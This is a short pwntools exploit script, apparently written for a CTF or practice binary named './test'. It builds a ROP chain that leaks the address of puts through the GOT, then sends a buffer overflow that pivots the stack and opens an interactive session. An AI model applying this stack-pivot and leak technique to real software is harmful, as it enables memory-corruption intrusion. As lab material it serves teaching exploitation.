 from pwn import *
p = process('./test')
puts_got = 0x404018
puts_plt = 0x401090
pop_rdi  = 0x401333
main     = 0x40124c
bss      = 0x403000
leave    = 0x4012c8
chain = ''
chain += p64(0xdeadbeefdeadbeef)    # Dummy
chain += p64(pop_rdi)               # Change first parameter
chain += p64(puts_got)              # First parameter, to leak address of puts
chain += p64(puts_plt)              # Jump to puts
chain += p64(main)                  # Back to main
p.sendline(chain)
print p.recvuntil('at ')
chain_address = int(p.recvuntil('\n'), 16)
print hex(chain_address)
payload = ''
payload += "X"*32                   # Fill buffer
payload += p64(chain_address)       # Base pointer
payload += p64(leave)               # Pivot the stack
p.sendline(payload)
p.interactive()
p.close()